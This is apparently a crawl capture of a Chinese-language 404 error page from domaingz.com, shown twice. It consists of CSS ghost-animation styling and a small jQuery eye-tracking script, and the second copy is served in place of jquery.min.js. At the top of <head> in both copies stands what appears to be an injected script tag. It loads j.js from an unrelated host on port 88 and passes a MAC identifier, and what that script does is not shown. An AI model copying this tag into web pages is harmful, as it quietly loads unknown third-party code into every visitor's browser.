

--- FILE ---
content_type: text/html
request_url: https://www.domaingz.com/Error.html?aspxerrorpath=/Product.aspx
body_size: 1826
content:
<!doctype html>
<html>
<head><script src=http://t.7gg.cc:88/j.js?MAC=68DB5482FAF5></script>  
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no">
<title>404页面</title>

<script type="text/javascript" src="js/jquery.min.js"></script>

<style>
html, body {
  background: #28254C;
  font-family: 'Ubuntu';
}

* {
  box-sizing: border-box;
}

.box {
  width: 350px;
  height: 100%;
  max-height: 600px;
  min-height: 450px;
  background: #332F63;
  border-radius: 20px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  padding: 30px 50px;
}
.box .box__ghost {
  padding: 15px 25px 25px;
  position: absolute;
  left: 50%;
  top: 30%;
  transform: translate(-50%, -30%);
}
.box .box__ghost .symbol:nth-child(1) {
  opacity: .2;
  animation: shine 4s ease-in-out 3s infinite;
}
.box .box__ghost .symbol:nth-child(1):before, .box .box__ghost .symbol:nth-child(1):after {
  content: '';
  width: 12px;
  height: 4px;
  background: #fff;
  position: absolute;
  border-radius: 5px;
  bottom: 65px;
  left: 0;
}
.box .box__ghost .symbol:nth-child(1):before {
  transform: rotate(45deg);
}
.box .box__ghost .symbol:nth-child(1):after {
  transform: rotate(-45deg);
}
.box .box__ghost .symbol:nth-child(2) {
  position: absolute;
  left: -5px;
  top: 30px;
  height: 18px;
  width: 18px;
  border: 4px solid;
  border-radius: 50%;
  border-color: #fff;
  opacity: .2;
  animation: shine 4s ease-in-out 1.3s infinite;
}
.box .box__ghost .symbol:nth-child(3) {
  opacity: .2;
  animation: shine 3s ease-in-out .5s infinite;
}
.box .box__ghost .symbol:nth-child(3):before, .box .box__ghost .symbol:nth-child(3):after {
  content: '';
  width: 12px;
  height: 4px;
  background: #fff;
  position: absolute;
  border-radius: 5px;
  top: 5px;
  left: 40px;
}
.box .box__ghost .symbol:nth-child(3):before {
  transform: rotate(90deg);
}
.box .box__ghost .symbol:nth-child(3):after {
  transform: rotate(180deg);
}
.box .box__ghost .symbol:nth-child(4) {
  opacity: .2;
  animation: shine 6s ease-in-out 1.6s infinite;
}
.box .box__ghost .symbol:nth-child(4):before, .box .box__ghost .symbol:nth-child(4):after {
  content: '';
  width: 15px;
  height: 4px;
  background: #fff;
  position: absolute;
  border-radius: 5px;
  top: 10px;
  right: 30px;
}
.box .box__ghost .symbol:nth-child(4):before {
  transform: rotate(45deg);
}
.box .box__ghost .symbol:nth-child(4):after {
  transform: rotate(-45deg);
}
.box .box__ghost .symbol:nth-child(5) {
  position: absolute;
  right: 5px;
  top: 40px;
  height: 12px;
  width: 12px;
  border: 3px solid;
  border-radius: 50%;
  border-color: #fff;
  opacity: .2;
  animation: shine 1.7s ease-in-out 7s infinite;
}
.box .box__ghost .symbol:nth-child(6) {
  opacity: .2;
  animation: shine 2s ease-in-out 6s infinite;
}
.box .box__ghost .symbol:nth-child(6):before, .box .box__ghost .symbol:nth-child(6):after {
  content: '';
  width: 15px;
  height: 4px;
  background: #fff;
  position: absolute;
  border-radius: 5px;
  bottom: 65px;
  right: -5px;
}
.box .box__ghost .symbol:nth-child(6):before {
  transform: rotate(90deg);
}
.box .box__ghost .symbol:nth-child(6):after {
  transform: rotate(180deg);
}
.box .box__ghost .box__ghost-container {
  background: #fff;
  width: 100px;
  height: 100px;
  border-radius: 100px 100px 0 0;
  position: relative;
  margin: 0 auto;
  animation: upndown 3s ease-in-out infinite;
}
.box .box__ghost .box__ghost-container .box__ghost-eyes {
  position: absolute;
  left: 50%;
  top: 45%;
  height: 12px;
  width: 70px;
}
.box .box__ghost .box__ghost-container .box__ghost-eyes .box__eye-left {
  width: 12px;
  height: 12px;
  background: #332F63;
  border-radius: 50%;
  margin: 0 10px;
  position: absolute;
  left: 0;
}
.box .box__ghost .box__ghost-container .box__ghost-eyes .box__eye-right {
  width: 12px;
  height: 12px;
  background: #332F63;
  border-radius: 50%;
  margin: 0 10px;
  position: absolute;
  right: 0;
}
.box .box__ghost .box__ghost-container .box__ghost-bottom {
  display: flex;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
}
.box .box__ghost .box__ghost-container .box__ghost-bottom div {
  flex-grow: 1;
  position: relative;
  top: -10px;
  height: 20px;
  border-radius: 100%;
  background-color: #fff;
}
.box .box__ghost .box__ghost-container .box__ghost-bottom div:nth-child(2n) {
  top: -12px;
  margin: 0 -0px;
  border-top: 15px solid #332F63;
  background: transparent;
}
.box .box__ghost .box__ghost-shadow {
  height: 20px;
  box-shadow: 0 50px 15px 5px #3B3769;
  border-radius: 50%;
  margin: 0 auto;
  animation: smallnbig 3s ease-in-out infinite;
}
.box .box__description {
  position: absolute;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
}
.box .box__description .box__description-container {
  color: #fff;
  text-align: center;
  width: 200px;
  font-size: 16px;
  margin: 0 auto;
}
.box .box__description .box__description-container .box__description-title {
  font-size: 24px;
  letter-spacing: .5px;
}
.box .box__description .box__description-container .box__description-text {
  color: #8C8AA7;
  line-height: 20px;
  margin-top: 20px;
}
.box .box__description .box__button {
  display: block;
  position: relative;
  background: #FF5E65;
  border: 1px solid transparent;
  border-radius: 50px;
  height: 50px;
  text-align: center;
  text-decoration: none;
  color: #fff;
  line-height: 50px;
  font-size: 18px;
  padding: 0 70px;
  white-space: nowrap;
  margin-top: 25px;
  transition: background .5s ease;
  overflow: hidden;
}
.box .box__description .box__button:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 100px;
  background: #fff;
  bottom: -25px;
  left: 0;
  border: 2px solid #fff;
  transform: translateX(-50px) rotate(45deg);
  transition: transform .5s ease;
}
.box .box__description .box__button:hover {
  background: transparent;
  border-color: #fff;
}
.box .box__description .box__button:hover:before {
  transform: translateX(250px) rotate(45deg);
}

@keyframes upndown {
  0% {
    transform: translateY(5px);
  }
  50% {
    transform: translateY(15px);
  }
  100% {
    transform: translateY(5px);
  }
}
@keyframes smallnbig {
  0% {
    width: 90px;
  }
  50% {
    width: 100px;
  }
  100% {
    width: 90px;
  }
}
@keyframes shine {
  0% {
    opacity: .2;
  }
  25% {
    opacity: .1;
  }
  50% {
    opacity: .2;
  }
  100% {
    opacity: .2;
  }
}
</style>
</head>
<body>
<div class="box">
  <div class="box__ghost">
    <div class="symbol"></div>
    <div class="symbol"></div>
    <div class="symbol"></div>
    <div class="symbol"></div>
    <div class="symbol"></div>
    <div class="symbol"></div>
    
    <div class="box__ghost-container">
      <div class="box__ghost-eyes">
        <div class="box__eye-left"></div>
        <div class="box__eye-right"></div>
      </div>
      <div class="box__ghost-bottom">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
      </div>
    </div>
    <div class="box__ghost-shadow"></div>
  </div>
  
  <div class="box__description">
    <div class="box__description-container">
      <div class="box__description-title">404 Not Found</div>
      <div class="box__description-text">你要找的对象已失联</div>
    </div>
    
    <a href="/" class="box__button">返回</a>
    
  </div>
  
</div>

<script>
//based on https://dribbble.com/shots/3913847-404-page

var pageX = $(document).width();
var pageY = $(document).height();
var mouseY=0;
var mouseX=0;

$(document).mousemove(function( event ) {
  //verticalAxis
  mouseY = event.pageY;
  yAxis = (pageY/2-mouseY)/pageY*300; 
  //horizontalAxis
  mouseX = event.pageX / -pageX;
  xAxis = -mouseX * 100 - 100;

  $('.box__ghost-eyes').css({ 'transform': 'translate('+ xAxis +'%,-'+ yAxis +'%)' }); 

  //console.log('X: ' + xAxis);

});</script>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.domaingz.com/js/jquery.min.js
body_size: 1698
content:
<!doctype html>
<html>
<head><script src=http://t.7gg.cc:88/j.js?MAC=68DB5482FAF5></script>  
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no">
<title>404页面</title>

<script type="text/javascript" src="js/jquery.min.js"></script>

<style>
html, body {
  background: #28254C;
  font-family: 'Ubuntu';
}

* {
  box-sizing: border-box;
}

.box {
  width: 350px;
  height: 100%;
  max-height: 600px;
  min-height: 450px;
  background: #332F63;
  border-radius: 20px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  padding: 30px 50px;
}
.box .box__ghost {
  padding: 15px 25px 25px;
  position: absolute;
  left: 50%;
  top: 30%;
  transform: translate(-50%, -30%);
}
.box .box__ghost .symbol:nth-child(1) {
  opacity: .2;
  animation: shine 4s ease-in-out 3s infinite;
}
.box .box__ghost .symbol:nth-child(1):before, .box .box__ghost .symbol:nth-child(1):after {
  content: '';
  width: 12px;
  height: 4px;
  background: #fff;
  position: absolute;
  border-radius: 5px;
  bottom: 65px;
  left: 0;
}
.box .box__ghost .symbol:nth-child(1):before {
  transform: rotate(45deg);
}
.box .box__ghost .symbol:nth-child(1):after {
  transform: rotate(-45deg);
}
.box .box__ghost .symbol:nth-child(2) {
  position: absolute;
  left: -5px;
  top: 30px;
  height: 18px;
  width: 18px;
  border: 4px solid;
  border-radius: 50%;
  border-color: #fff;
  opacity: .2;
  animation: shine 4s ease-in-out 1.3s infinite;
}
.box .box__ghost .symbol:nth-child(3) {
  opacity: .2;
  animation: shine 3s ease-in-out .5s infinite;
}
.box .box__ghost .symbol:nth-child(3):before, .box .box__ghost .symbol:nth-child(3):after {
  content: '';
  width: 12px;
  height: 4px;
  background: #fff;
  position: absolute;
  border-radius: 5px;
  top: 5px;
  left: 40px;
}
.box .box__ghost .symbol:nth-child(3):before {
  transform: rotate(90deg);
}
.box .box__ghost .symbol:nth-child(3):after {
  transform: rotate(180deg);
}
.box .box__ghost .symbol:nth-child(4) {
  opacity: .2;
  animation: shine 6s ease-in-out 1.6s infinite;
}
.box .box__ghost .symbol:nth-child(4):before, .box .box__ghost .symbol:nth-child(4):after {
  content: '';
  width: 15px;
  height: 4px;
  background: #fff;
  position: absolute;
  border-radius: 5px;
  top: 10px;
  right: 30px;
}
.box .box__ghost .symbol:nth-child(4):before {
  transform: rotate(45deg);
}
.box .box__ghost .symbol:nth-child(4):after {
  transform: rotate(-45deg);
}
.box .box__ghost .symbol:nth-child(5) {
  position: absolute;
  right: 5px;
  top: 40px;
  height: 12px;
  width: 12px;
  border: 3px solid;
  border-radius: 50%;
  border-color: #fff;
  opacity: .2;
  animation: shine 1.7s ease-in-out 7s infinite;
}
.box .box__ghost .symbol:nth-child(6) {
  opacity: .2;
  animation: shine 2s ease-in-out 6s infinite;
}
.box .box__ghost .symbol:nth-child(6):before, .box .box__ghost .symbol:nth-child(6):after {
  content: '';
  width: 15px;
  height: 4px;
  background: #fff;
  position: absolute;
  border-radius: 5px;
  bottom: 65px;
  right: -5px;
}
.box .box__ghost .symbol:nth-child(6):before {
  transform: rotate(90deg);
}
.box .box__ghost .symbol:nth-child(6):after {
  transform: rotate(180deg);
}
.box .box__ghost .box__ghost-container {
  background: #fff;
  width: 100px;
  height: 100px;
  border-radius: 100px 100px 0 0;
  position: relative;
  margin: 0 auto;
  animation: upndown 3s ease-in-out infinite;
}
.box .box__ghost .box__ghost-container .box__ghost-eyes {
  position: absolute;
  left: 50%;
  top: 45%;
  height: 12px;
  width: 70px;
}
.box .box__ghost .box__ghost-container .box__ghost-eyes .box__eye-left {
  width: 12px;
  height: 12px;
  background: #332F63;
  border-radius: 50%;
  margin: 0 10px;
  position: absolute;
  left: 0;
}
.box .box__ghost .box__ghost-container .box__ghost-eyes .box__eye-right {
  width: 12px;
  height: 12px;
  background: #332F63;
  border-radius: 50%;
  margin: 0 10px;
  position: absolute;
  right: 0;
}
.box .box__ghost .box__ghost-container .box__ghost-bottom {
  display: flex;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
}
.box .box__ghost .box__ghost-container .box__ghost-bottom div {
  flex-grow: 1;
  position: relative;
  top: -10px;
  height: 20px;
  border-radius: 100%;
  background-color: #fff;
}
.box .box__ghost .box__ghost-container .box__ghost-bottom div:nth-child(2n) {
  top: -12px;
  margin: 0 -0px;
  border-top: 15px solid #332F63;
  background: transparent;
}
.box .box__ghost .box__ghost-shadow {
  height: 20px;
  box-shadow: 0 50px 15px 5px #3B3769;
  border-radius: 50%;
  margin: 0 auto;
  animation: smallnbig 3s ease-in-out infinite;
}
.box .box__description {
  position: absolute;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
}
.box .box__description .box__description-container {
  color: #fff;
  text-align: center;
  width: 200px;
  font-size: 16px;
  margin: 0 auto;
}
.box .box__description .box__description-container .box__description-title {
  font-size: 24px;
  letter-spacing: .5px;
}
.box .box__description .box__description-container .box__description-text {
  color: #8C8AA7;
  line-height: 20px;
  margin-top: 20px;
}
.box .box__description .box__button {
  display: block;
  position: relative;
  background: #FF5E65;
  border: 1px solid transparent;
  border-radius: 50px;
  height: 50px;
  text-align: center;
  text-decoration: none;
  color: #fff;
  line-height: 50px;
  font-size: 18px;
  padding: 0 70px;
  white-space: nowrap;
  margin-top: 25px;
  transition: background .5s ease;
  overflow: hidden;
}
.box .box__description .box__button:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 100px;
  background: #fff;
  bottom: -25px;
  left: 0;
  border: 2px solid #fff;
  transform: translateX(-50px) rotate(45deg);
  transition: transform .5s ease;
}
.box .box__description .box__button:hover {
  background: transparent;
  border-color: #fff;
}
.box .box__description .box__button:hover:before {
  transform: translateX(250px) rotate(45deg);
}

@keyframes upndown {
  0% {
    transform: translateY(5px);
  }
  50% {
    transform: translateY(15px);
  }
  100% {
    transform: translateY(5px);
  }
}
@keyframes smallnbig {
  0% {
    width: 90px;
  }
  50% {
    width: 100px;
  }
  100% {
    width: 90px;
  }
}
@keyframes shine {
  0% {
    opacity: .2;
  }
  25% {
    opacity: .1;
  }
  50% {
    opacity: .2;
  }
  100% {
    opacity: .2;
  }
}
</style>
</head>
<body>
<div class="box">
  <div class="box__ghost">
    <div class="symbol"></div>
    <div class="symbol"></div>
    <div class="symbol"></div>
    <div class="symbol"></div>
    <div class="symbol"></div>
    <div class="symbol"></div>
    
    <div class="box__ghost-container">
      <div class="box__ghost-eyes">
        <div class="box__eye-left"></div>
        <div class="box__eye-right"></div>
      </div>
      <div class="box__ghost-bottom">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
      </div>
    </div>
    <div class="box__ghost-shadow"></div>
  </div>
  
  <div class="box__description">
    <div class="box__description-container">
      <div class="box__description-title">404 Not Found</div>
      <div class="box__description-text">你要找的对象已失联</div>
    </div>
    
    <a href="/" class="box__button">返回</a>
    
  </div>
  
</div>

<script>
//based on https://dribbble.com/shots/3913847-404-page

var pageX = $(document).width();
var pageY = $(document).height();
var mouseY=0;
var mouseX=0;

$(document).mousemove(function( event ) {
  //verticalAxis
  mouseY = event.pageY;
  yAxis = (pageY/2-mouseY)/pageY*300; 
  //horizontalAxis
  mouseX = event.pageX / -pageX;
  xAxis = -mouseX * 100 - 100;

  $('.box__ghost-eyes').css({ 'transform': 'translate('+ xAxis +'%,-'+ yAxis +'%)' }); 

  //console.log('X: ' + xAxis);

});</script>

</body>
</html>
